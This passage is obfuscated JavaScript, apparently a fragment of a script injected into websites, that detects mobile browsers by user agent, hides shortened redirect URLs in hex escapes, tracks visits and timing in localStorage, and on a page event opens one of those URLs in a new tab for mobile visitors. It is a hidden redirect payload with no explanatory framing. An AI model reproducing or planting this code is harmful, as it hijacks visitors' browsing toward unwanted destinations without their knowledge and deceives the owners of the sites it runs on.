_0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());